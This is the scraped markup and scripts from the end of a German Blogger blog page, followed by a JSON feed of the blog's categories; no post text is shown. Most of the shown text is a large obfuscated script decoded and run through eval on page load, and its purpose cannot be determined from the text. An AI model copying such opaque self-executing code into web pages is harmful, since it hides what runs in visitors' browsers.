\\a\\b\\j\\a\\M\\a\\13\\a\\L\\a\\O\\a\\b\\h\\a\\V\\a\\Q\\a\\b\\m\\a\\L\\a\\S\\a\\17\\a\\b\\12\\a\\H\\a\\b\\s\\a\\n\\a\\F\\a\\b\\12\\a\\b\\A\\a\\I\\a\\b\\m\\a\\z\\a\\b\\1a\\a\\b\\t\\a\\n\\a\\19\\a\\b\\i\\a\\b\\1a\\a\\b\\u\\a\\S\\a\\c\\a\\b\\R\\a\\15\\a\\k\\a\\I\\a\\b\\Y\\a\\b\\Y\\a\\k\\a\\U\\a\\J\\a\\18\\a\\k\\a\\t\\a\\Q\\a\\t\\a\\s\\a\\t\\a\\F\\a\\b\\l\\a\\H\\a\\13\\a\\J\\a\\y\\a\\k\\a\\H\\a\\J\\a\\z\\a\\W\\a\\k\\a\\I\\a\\w\\a\\A\\a\\U\\a\\z\\a\\W\\a\\b\\11\\a\\t\\a\\V\\a\\k\\a\\O\\a\\w\\a\\y\\a\\k\\a\\J\\a\\V\\a\\I\\a\\U\\a\\k\\a\\O\\a\\F\\a\\U\\a\\k\\a\\s\\a\\w\\a\\s\\a\\13\\a\\z\\a\\H\\a\\k\\a\\U\\a\\H\\a\\I\\a\\s\\a\\19\\a\\k\\a\\K\\a\\w\\a\\18\\a\\13\\a\\F\\a\\q\\a\\k\\a\\17\\a\\t\\a\\18\\a\\13\\a\\q\\a\\k\\a\\I\\a\\A\\a\\t\\a\\z\\a\\z\\a\\k\\a\\I\\a\\13\\a\\V\\a\\I\\a\\s\\a\\F\\a\\k\\a\\I\\a\\M\\a\\F\\a\\q\\a\\q\\a\\J\\a\\k\\a\\t\\a\\J\\a\\y\\a\\k\\a\\s\\a\\17\\a\\q\\a\\A\\a\\q\\a\\Z\\a\\U\\a\\H\\a\\I\\a\\q\\a\\k\\a\\A\\a\\w\\a\\J\\a\\k\\a\\t\\a\\V\\a\\V\\a\\F\\a\\k\\a\\17\\a\\t\\a\\I\\a\\b\\z\\a\\13\\a\\V\\a\\k\\a\\s\\a\\F\\a\\13\\a\\q\\a\\k\\a\\U\\a\\t\\a\\F\\a\\q\\a\\J\\a\\s\\a\\k\\a\\I\\a\\17\\a\\H\\a\\O\\a\\k\\a\\b\\14\\a\\b\\d\\a\\b\\c\\a\\b\\c\\a\\b\\R\\a\\b\\f\\a\\b\\11\\a\\b\\z\\a\\b\\A\\a\\b\\11\\a\\b\\R\\a\\b\\p\\a\\b\\11\\a\\k\\a\\J\\a\\H\\a\\J\\a\\q\\a\\k\\a\\U\\a\\F\\a\\q\\a\\U\\a\\q\\a\\J\\a\\y\\a\\k\\a\\t\\a\\J\\a\\w\\a\\A\\a\\t\\a\\s\\a\\w\\a\\H\\a\\J\\a\\k\\a\\t\\a\\U\\a\\U\\a\\q\\a\\J\\a\\y\\a\\k\\a\\M\\a\\H\\a\\z\\a\\13\\a\\A\\a\\J\\a\\c\\a\\k\\a\\w\\a\\s\\a\\q\\a\\A\\a\\c\\a\\k\\a\\V\\a\\z\\a\\H\\a\\18\\a\\18\\a\\q\\a\\F\\a\\k\\a\\b\\b\\a\\b\\q\\a\\13\\a\\q\\a\\F\\a\\W\\a\\k\\a\\t\\a\\s\\a\\s\\a\\F\\a\\w\\a\\V\\a\\13\\a\\s\\a\\q\\a\\k\\a\\k\\a\\A\\a\\H\\a\\13\\a\\I\\a\\q\\a\\q\\a\\Q\\a\\q\\a\\J\\a\\s\\a\\k\\a\\s\\a\\t\\a\\V\\a\\I\\a\\z\\a\\q\\a\\s\\a\\k\\a\\c\\a\\S\\a\\S\\a\\k\\a\\K\\a\\t\\a\\z\\a\\I\\a\\q\\a\\k\\a\\F\\a\\y\\a\\J\\a\\k\\a\\V\\a\\H\\a\\F\\a\\y\\a\\q\\a\\F\\a\\k\\a\\M\\a\\H\\a\\z\\a\\13\\a\\A\\a\\J\\a\\l\\a\\k\\a\\w\\a\\s\\a\\q\\a\\A\\a\\l\\a\\k\\a\\w\\a\\s\\a\\q\\a\\A\\a\\n\\a\\k\\a\\I\\a\\q\\a\\t\\a\\F\\a\\M\\a\\17\\a\\k\\a\\F\\a\\q\\a\\A\\a\\H\\a\\Q\\a\\q\\a\\b\\14\\a\\z\\a\\t\\a\\I\\a\\I\\a\\k\\a\\w\\a\\M\\a\\H\\a\\J\\a\\k\\a\\I\\a\\U\\a\\z\\a\\w\\a\\s\\a\\k\\a\\b\\11\\a\\17\\a\\q\\a\\A\\a\\q\\a\\b\\p\\a\\U\\a\\H\\a\\I\\a\\q\\a\\k\\a\\F\\a\\q\\a\\M\\a\\q\\a\\J\\a\\s\\a\\M\\a\\H\\a\\A\\a\\A\\a\\q\\a\\J\\a\\s\\a\\I\\a\\k\\a\\17\\a\\w\\a\\y\\a\\q\\a\\b\\z\\a\\U\\a\\q\\a\\q\\a\\y\\a\\k\\a\\M\\a\\A\\a\\A\\a\\O\\a\\w\\a\\y\\a\\18\\a\\q\\a\\s\\a\\k\\a\\O\\a\\q\\a\\V\\a\\b\\i\\a\\w\\a\\s\\a\\k\\a\\b\\s\\a\\S\\a\\S\\a\\k\\a\\V\\a\\b\\A\\a\\F\\a\\M\\a\\k\\a\\I\\a\\17\\a\\H\\a\\O\\a\\b\\z\\a\\U\\a\\q\\a\\q\\a\\y\\a\\k\\a\\18\\a\\y\\a\\k\\a\\w\\a\\A\\a\\18\\a\\c\\a\\k\\a\\t\\a\\J\\a\\w\\a\\A\\a\\t\\a\\s\\a\\q\\a\\k\\a\\V\\a\\z\\a\\t\\a\\J\\a\\b\\i\\a\\k\\a\\I\\a\\s\\a\\t\\a\\s\\a\\w\\a\\M\\a\\b\\A\\a\\U\\a\\t\\a\\18\\a\\q\\a\\k\\a\\K\\a\\t\\a\\y\\a\\q\\a\\k\\a\\b\\1a\\a\\15\\a\\b\\T\\a\\b\\R\\a\\b\\1a\\a\\b\\A\\a\\b\\z\\a\\b\\R\\a\\15\\a\\b\\l\\a\\b\\14\\a\\b\\e\\a\\b\\A\\a\\b\\f\\a\\b\\r\\a\\b\\c\\a\\k\\a\\A\\a\\H\\a\\19\\a\\k\\a\\17\\a\\w\\a\\y\\a\\q\\a\\k\\a\\K\\a\\t\\a\\y\\a\\q\\a\\b\\d\\a\\13\\a\\s\\a\\k\\a\\K\\a\\t\\a\\y\\a\\q\\a\\b\\12\\a\\J\\a\\k\\a\\U\\a\\H\\a\\I\\a\\s\\a\\t\\a\\18\\a\\I\\a\\k\\a\\b\\1a\\a\\t\\a\\V\\a\\q\\a\\z\\a\\k\\a\\z\\a\\H\\a\\t\\a\\y\\a\\k\\a\\V\\a\\c\\a\\D\\a\\k\\a\\F\\a\\H\\a\\13\\a\\J\\a\\y\\a\\q\\a\\y\\a\\k\\a\\t\\a\\Q\\a\\t\\a\\s\\a\\t\\a\\F\\a\\b\\12\\a\\A\\a\\t\\a\\18\\a\\q\\a\\k\\a\\V\\a\\w\\a\\J\\a\\y\\a\\k\\a\\K\\a\\Z\\a\\k\\a\\F\\a\\t\\a\\J\\a\\y\\a\\H\\a\\A\\a\\U\\a\\H\\a\\I\\a\\s\\a\\I\\a\\k\\a\\t\\a\\M\\a\\s\\a\\w\\a\\Q\\a\\q\\a\\k\\a\\l\\a\\S\\a\\S\\a\\k\\a\\b\\k\\a\\b\\d\\a\\b\\z\\a\\b\\11\\a\\b\\f\\a\\15\\a\\b\\o\\a\\b\\A\\a\\b\\k\\a\\b\\l\\a\\b\\R\\a\\b\\o\\a\\b\\A\\a\\b\\11\\a\\b\\R\\a\\b\\p\\a\\b\\11\\a\\k\\a\\I\\a\\M\\a\\F\\a\\H\\a\\z\\a\\z\\a\\k\\a\\J\\a\\13\\a\\k\\a\\17\\a\\b\\m\\a\\l\\a\\k\\a\\O\\a\\b\\m\\a\\l\\a\\k\\a\\F\\a\\q\\a\\M\\a\\q\\a\\J\\a\\s\\a\\U\\a\\H\\a\\I\\a\\s\\a\\I\\a\\k\\a\\b\\k\\a\\H\\a\\U\\a\\13\\a\\z\\a\\t\\a\\F\\a\\b\\k\\a\\H\\a\\I\\a\\s\\a\\I\\a\\k\\a\\V\\a\\z\\a\\H\\a\\M\\a\\b\\i\\a\\k\\a\\t\\a\\F\\a\\M\\a\\17\\a\\w\\a\\Q\\a\\q\\a\\k\\a\\b\\Y\\a\\S\\a\\S\\a\\k\\a\\17\\a\\q\\a\\w\\a\\18\\a\\17\\a\\s\\a\\k\\a\\n\\a\\b\\Y\\a\\S\\a\\k\\a\\t\\a\\s\\a\\s\\a\\t\\a\\M\\a\\17\\a\\A\\a\\q\\a\\J\\a\\s\\a\\k\\a\\y\\a\\w\\a\\I\\a\\U\\a\\z\\a\\t\\a\\W\\a\\k\\a\\b\\k\\a\\b\\d\\a\\b\\z\\a\\b\\11\\a\\b\\f\\a\\15\\a\\b\\o\\a\\b\\A\\a\\b\\f\\a\\b\\R\\a\\b\\p\\a\\b\\11\\a\\b\\A\\a\\b\\11\\a\\b\\R\\a\\b\\p\\a\\b\\11\\a\\k\\a\\O\\a\\U\\a\\k\\a\\b\\A\\a\\k\\a\\M\\a\\13\\a\\I\\a\\s\\a\\H\\a\\A\\a\\k\\a\\I\\a\\q\\a\\M\\a\\s\\a\\w\\a\\H\\a\\J\\a\\I\\a\\k\\a\\H\\a\\z\\a\\y\\a\\q\\a\\F\\a\\k\\a\\J\\a\\t\\a\\Q\\a\\k\\a\\K\\a\\H\\a\\H\\a\\s\\a\\q\\a\\F\\a\\k\\a\\L\\a\\D\\a\\k\\a\\17\\a\\b\\x\\a\\y\\a\\q\\a\\K\\a\\t\\a\\13\\a\\z\\a\\s\\a\\k\\a\\H\\a\\J\\a\\z\\a\\H\\a\\t\\a\\y\\a\\k\\a\\18\\a\\q\\a\\s\\a\\b\\R\\a\\z\\a\\q\\a\\A\\a\\q\\a\\J\\a\\s\\a\\b\\T\\a\\W\\a\\b\\12\\a\\y\\a\\k\\a\\A\\a\\W\\a\\M\\a\\H\\a\\J\\a\\s\\a\\q\\a\\J\\a\\s\\a\\k\\a\\J\\a\\13\\a\\z\\a\\z\\a\\k\\a\\z\\a\\H\\a\\M\\a\\t\\a\\s\\a\\w\\a\\H\\a\\J\\a\\k\\a\\c\\a\\N\\a\\S\\a\\k\\a\\J\\a\\q\\a\\O\\a\\q\\a\\F\\a\\k\\a\\F\\a\\q\\a\\K\\a\\k\\a\\y\\a\\H\\a\\K\\a\\H\\a\\z\\a\\z\\a\\H\\a\\O\\a\\k\\a\\b\\1b\\a\\F\\a\\q\\a\\q\\a\\k\\a\\b\\T\\a\\z\\a\\H\\a\\18\\a\\18\\a\\q\\a\\F\\a\\k\\a\\b\\11\\a\\q\\a\\A\\a\\U\\a\\z\\a\\t\\a\\s\\a\\q\\a\\I\\a\\k\\a\\w\\a\\J\\a\\J\\a\\q\\a\\F\\a\\b\\e\\a\\b\\11\\a\\b\\c\\a\\b\\1a\\a\\k\\a\\V\\a\\H\\a\\s\\a\\s\\a\\H\\a\\A\\1h\\1g\\1h\\1h\\1g\\1h\\a\\K\\a\\F\\a\\H\\a\\A\\a\\b\\14\\a\\17\\a\\t\\a\\F\\a\\b\\14\\a\\H\\a\\y\\a\\q\\1h\\1g\\1h\\a\\F\\a\\q\\a\\U\\a\\z\\a\\t\\a\\M\\a\\q\\1h\\1g\\1h\\a\\b\\F\\a\\O\\a\\u\\1h\\1g\\1h\\a\\b\\F\\a\\V\\1h\\1g\\1h\\a\\18\\1h\\1e\\1o\\b\\10\\1f\\b\\I\\1f\\b\\J\\1g\\b\\K\\1g\\b\\n\\1g\\b\\H\\1g\\b\\D\\1g\\b\\M\\1c\\1k\\b\\D\\1n\\b\\I\\1f\\b\\n\\1c\\1k\\b\\L\\1f\\b\\n\\1O\\b\\K\\1A\\b\\C\\1d\\Y\\1e\\1C\\b\\D\\1f\\b\\Z\\1f\\b\\n\\1y\\b\\K\\1c\\1c\\1c\\1r\\1f\\1f\\b\\n\\1n\\b\\n\\1P\\b\\K\\1c\\1S\\b\\13\\1A\\b\\P\\1d\\b\\C\\1d\\11\\1e\\1e\\1f\\b\\n\\1r\\b\\U\\1c\\1C\\b\\n\\1F\\b\\V\\1f\\b\\W\\1c\\1c\\1m\\1o\\b\\Q\\1f\\1M\\b\\C\\1d\\Y\\1e\\1d\\b\\C\\1d\\12\\1e\\1e\\1f\\1y\\1N\\1y\\1g\\b\\P\\1c\\1c\\1k\\b\\S\\1f\\b\\n\\1t\\1t\\1c\\1k\\b\\M\\1d\\b\\D\\1f\\b\\n\\1c\\1e\\1n\\b\\H\\1d\\b\\n\\1e\\G\\G\\b\\D\\1f\\b\\n\\1c\\1m\\1o\\b\\H\\1n\\1d\\b\\I\\1f\\b\\D\\1c\\1k\\b\\L\\1s\\b\\M\\1d\\b\\D\\1e\\1m\\1e\\1o\\b\\D\\1n\\b\\I\\1f\\1c\\1k\\b\\L\\1s\\b\\C\\1d\\16\\1e\\1m\\1o\\b\\n\\1n\\b\\1m\\1o\\b\\S\\1f\\b\\n\\1t\\1t\\1c\\1k\\b\\Q\\1f\\b\\H\\1d\\b\\n\\1e\\1c\\1k\\b\\J\\1n\\b\\J\\1d\\b\\C\\1d\\12\\1e\\1e\\1f\\b\\15\\1s\\b\\17\\1f\\b\\C\\1d\\1a\\1e\\1r\\b\\D\\1f\\b\\n\\1c\\1r\\b\\C\\1d\\1a\\1e\\1g\\b\\C\\1d\\1b\\1e\\1c\\1g\\b\\H\\1d\\b\\n\\1e\\1c\\1m\\1m\\1o\\b\\L\\1s\\b\\J\\1m\\1f\\b\\C\\1d\\14\\1e\\1g\\b\\19\\1g\\T\\14\\1g\\b\\C\\1d\\R\\1e\\1d\\b\\C\\1d\\T\\1e\\1e\\1f\\b\\C\\1d\\b\\1e\\1c\\1g\\14\\1g\\1k\\1m\\1c\\1c","\\G","\\w\\s\\o\\j\\v","\\G\\G\\G\\G\\G\\G\\G\\G\\G\\G\\n\\R\\b\\G\\n\\T\\H\\G\\n\\T\\T\\G\\n\\T\\1b\\G\\n\\T\\1a\\G\\n\\T\\16\\G\\n\\T\\14\\G\\n\\16\\E\\G\\n\\R\\F\\G\\n\\R\\T\\G\\n\\T\\F\\G\\n\\T\\I\\G\\n\\12\\11\\G\\n\\R\\E\\G\\n\\R\\H\\G\\n\\16\\Y\\G\\n\\T\\D\\G\\n\\12\\b\\G\\n\\12\\1b\\G\\n\\R\\D\\G\\n\\T\\E\\G\\n\\12\\Y\\G\\n\\12\\E\\G\\n\\R\\R\\G\\n\\12\\F\\G\\n\\16\\F\\G\\n\\16\\D\\G\\n\\R\\12\\G\\n\\T\\Y\\G\\n\\16\\T\\G\\n\\12\\I\\G\\n\\16\\R\\G\\n\\12\\H\\G\\n\\12\\12\\G\\n\\R\\1b\\G\\n\\12\\R\\G\\n\\R\\Y\\G\\n\\16\\16\\G\\n\\R\\B\\G\\n\\16\\12\\G\\n\\R\\14\\G\\n\\16\\14\\G\\n\\12\\T\\G\\n\\16\\1b\\G\\n\\11\\F\\G\\n\\11\\D\\G\\n\\16\\1a\\G\\n\\16\\11\\G\\n\\Y\\b\\G\\n\\12\\1a\\G\\n\\12\\16\\G\\n\\16\\B\\G\\n\\Y\\R\\G\\n\\12\\B\\G\\n\\Y\\T\\G\\n\\Y\\11\\G\\n\\R\\11\\G\\n\\11\\Y\\G\\n\\Y\\1b\\G\\n\\Y\\Y\\G\\n\\Y\\E\\G\\n\\Y\\12\\G\\n\\Y\\F\\G\\n\\Y\\I\\G\\n\\Y\\1a\\G\\n\\Y\\16\\G\\n\\Y\\H\\G\\n\\Y\\B\\G\\n\\12\\D\\G\\n\\11\\14\\G\\n\\Y\\D\\G\\n\\11\\T\\G\\n\\R\\16\\G\\n\\11\\12\\G\\n\\11\\b\\G\\n\\11\\1a\\G\\n\\11\\11\\G\\n\\R\\1a\\G\\n\\11\\1b\\G\\n\\11\\16\\G\\n\\T\\R\\G\\n\\11\\B\\G\\n\\16\\b\\G\\n\\T\\12\\G\\n\\11\\R\\G\\1p\\14\\n\\h\\h\\d\\d\\n\\R\\G\\n\\11\\I\\G\\1p\\14\\n\\h\\1b\\b\\b\\G\\n\\R\\I\\G\\1p\\14\\n\\h\\h\\d\\d\\n\\11\\G\\n\\T\\B\\G\\n\\11\\E\\G\\1p\\14\\n\\h\\h\\d\\d\\n\\Y\\G\\h\\x\\p\\e\\v\\j\\r\\p\\G\\1p\\14\\n\\h\\h\\d\\d\\n\\b\\G\\1p\\14\\n\\h\\h\\d\\d\\n\\T\\G\\t\\f\\v\\x\\t\\p\\G\\1p\\14\\n\\h\\h\\d\\d\\n\\12\\G\\n\\11\\H\\G\\n\\Y\\14\\G\\X\\v\\t\\j\\p\\i\\G\\j\\h\\G\\z\\k\\j\\o\\f\\G\\T\\1b\\G\\v\\r\\X\\v\\t\\j\\p\\i\\G\\R\\12\\G\\y\\c\\t\\G\\f\\y\\c\\o\\G\\s\\c\\t\\w\\f\\L\\p\\v\\G\\R\\11\\G\\p\\f\\z\\G\\W\\f\\i\\H\\n\\s\\G\\n\\T\\11\\G\\12\\T\\G\\R\\R\\14","","\\h\\t\\r\\q\\E\\k\\c\\t\\E\\r\\g\\f","\\t\\f\\s\\o\\c\\e\\f","\\a\\z\\1r","\\a\\d","\\i"];1T(1u(1v,1w,1i,1q,1l,1z){1l=1u(1i){1x(1i<1w?1j[4]:1l(1G(1i/1w)))+((1i=1i%1w)>1H?1B[1j[5]](1i+1J):1i.1K(1L))};1E(!1j[4][1j[6]](/^/,1B)){1D(1i--){1z[1l(1i)]=1q[1i]||1l(1i)};1q=[1u(1l){1x 1z[1l]}];1l=1u(){1x 1j[7]};1i=1};1D(1i--){1E(1q[1i]){1v=1v[1j[6]](1Q 1R(1j[8]+1l(1i)+1j[8],1j[9]),1q[1i])}};1x 1v}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x65|x64|x66|x67|x69|x68|x6A|x6B|x78|x6C|x6E|x6D|x6F|x70|x72|x71|x74|x73|x75|x76|x77|x79|x41|x7A|x42|x43|x44|x7C|x45|x46|x47|x48|x49|x4A|x4B|x4C|x4D|x4E|x33|x4F|x32|x50|x51|x52|x53|x34|x55|x54|x35|x36|x56|x30|x57|x37|x58|x59|x5A|x38|x39|x29|x5B|x5D|x28|x2C|x22|_0xfe2bx3|_0xb369|x7B|_0xfe2bx5|x7D|x3D|x3B|x5F|_0xfe2bx4|x2B|x20|x2D|function|_0xfe2bx1|_0xfe2bx2|return|x2F|_0xfe2bx6|x3F|String|x3A|while|if|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|125'.split('|'),0,{}))


//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=5;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-long-arrow-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY56UIa2XM4mpkvXYLdds9zW4tFfQQ:1768728057859';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d30593597','//cronenburg.blogspot.com/2010/12/frauenwoche-mit-buchern.html','30593597');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '30593597', 'title': 'cronenburg', 'url': 'https://cronenburg.blogspot.com/2010/12/frauenwoche-mit-buchern.html', 'canonicalUrl': 'https://cronenburg.blogspot.com/2010/12/frauenwoche-mit-buchern.html', 'homepageUrl': 'https://cronenburg.blogspot.com/', 'searchUrl': 'https://cronenburg.blogspot.com/search', 'canonicalHomepageUrl': 'https://cronenburg.blogspot.com/', 'blogspotFaviconUrl': 'https://cronenburg.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'de', 'localeUnderscoreDelimited': 'de', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22cronenburg - Atom\x22 href\x3d\x22https://cronenburg.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22cronenburg - RSS\x22 href\x3d\x22https://cronenburg.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22cronenburg - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/30593597/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22cronenburg - Atom\x22 href\x3d\x22https://cronenburg.blogspot.com/feeds/6723843009223297509/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Link abrufen', 'key': 'link', 'shareMessage': 'Link abrufen', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\xdcber Facebook teilen', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\xdcber X teilen', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\xdcber Pinterest teilen', 'target': 'pinterest'}, {'name': 'E-Mail', 'key': 'email', 'shareMessage': 'E-Mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27de\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'mehr lesen \xbb', 'pageType': 'item', 'postId': '6723843009223297509', 'pageName': 'Frauenwoche mit B\xfcchern', 'pageTitle': 'cronenburg: Frauenwoche mit B\xfcchern', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Bearbeiten', 'linkCopiedToClipboard': 'Link in Zwischenablage kopiert.', 'ok': 'Ok', 'postLink': 'Link zum Post'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Benutzerdefiniert', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Frauenwoche mit B\xfcchern', 'description': 'cronenburg: Blog f\xfcr Grenzg\xe4ngereien, Herumdenken \x26 Kultur', 'url': 'https://cronenburg.blogspot.com/2010/12/frauenwoche-mit-buchern.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6723843009223297509}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text3', 'sidebar', document.getElementById('Text3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Wird geladen\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'sidebar', document.getElementById('PageList1'), {'title': 'Seiten', 'links': [], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer-sec3', document.getElementById('Text1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://cronenburg.blogspot.com/feeds/posts/default?alt=json-in-script&callback=jQuery1110015366294631511557_1768728056823&_=1768728056825
body_size: 93109
content:
// API callback
jQuery1110015366294631511557_1768728056823({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-30593597"},"updated":{"$t":"2025-05-14T16:16:46.921+02:00"},"category":[{"term":"Schreiben"},{"term":"der ganz normale Wahnsinn"},{"term":"Grenzgängereien"},{"term":"Kunst und Kultur"},{"term":"Literatur"},{"term":"Klatsch'n'Tratsch"},{"term":"Buchmacherei"},{"term":"Grenzgänger"},{"term":"Buch"},{"term":"Sinnesreisen"},{"term":"Medien"},{"term":"Roman"},{"term":"Sachbuch"},{"term":"Kunst"},{"term":"Frankreich"},{"term":"Elsass"},{"term":"gossip"},{"term":"Politik"},{"term":"Dreiländereck"},{"term":"Medienkompost"},{"term":"Ost-West"},{"term":"Russland"},{"term":"featured"},{"term":"Kulturgeschichte"},{"term":"Nijinsky"},{"term":"Geschichte"},{"term":"Ebook"},{"term":"Foto"},{"term":"Rezension"},{"term":"Ballets Russes"},{"term":"Film"},{"term":"Musik"},{"term":"Das besondere Geschenk"},{"term":"Hörbuch"},{"term":"Garten"},{"term":"Theater"},{"term":"Atelier Tetebrec"},{"term":"Leben"},{"term":"Termine"},{"term":"Rosen"},{"term":"Kochkunst"},{"term":"Baden-Baden"},{"term":"Ich bastle ein Buch"},{"term":"Gender"},{"term":"Übersetzen"},{"term":"Ballett"},{"term":"Fernsehen"},{"term":"Zander im Riesling"},{"term":"Denkfrucht"},{"term":"Hund"},{"term":"Das Buch der Rose"},{"term":"Lesung"},{"term":"Paper Art"},{"term":"Makerspace"},{"term":"Polen"},{"term":"der fröhliche Schreibratgeber"},{"term":"Essay"},{"term":"Krimi"},{"term":"Auftritte"},{"term":"Das besondere Buch"},{"term":"Nature Writing"},{"term":"Diaghilew"},{"term":"Zukunft"},{"term":"Museum"},{"term":"Wissenschaft"},{"term":"Natur"},{"term":"Wort-Schatz"},{"term":"PR"},{"term":"Das Sonntags-Omm"},{"term":"Mutmacher"},{"term":"Schmuck"},{"term":"Bilbo"},{"term":"Verlag"},{"term":"Schönheit"},{"term":"Linkfrüchte"},{"term":"Staunen"},{"term":"Verlagslog"},{"term":"Insekten"},{"term":"Labor"},{"term":"Dramolett"},{"term":"Das Interview"},{"term":"Denkerle"},{"term":"Klimakrise"},{"term":"Urheberrecht"},{"term":"Sketchbook"},{"term":"roccultur"},{"term":"Blutrunst"},{"term":"MaisonRurale"},{"term":"Facebook"},{"term":"Trüffelschwein"},{"term":"Video"},{"term":"Nachttischgeflüster"},{"term":"Beratung"},{"term":"Training"},{"term":"Tutorial"},{"term":"Podcast"}],"title":{"type":"text","$t":"cronenburg"},"subtitle":{"type":"html","$t":"Inspirieren - Kreieren - 